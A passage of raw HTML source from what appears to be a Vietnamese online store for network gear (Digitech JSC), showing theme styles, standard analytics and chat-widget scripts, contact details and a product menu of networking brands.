					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/13972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=13972' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-13972 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn 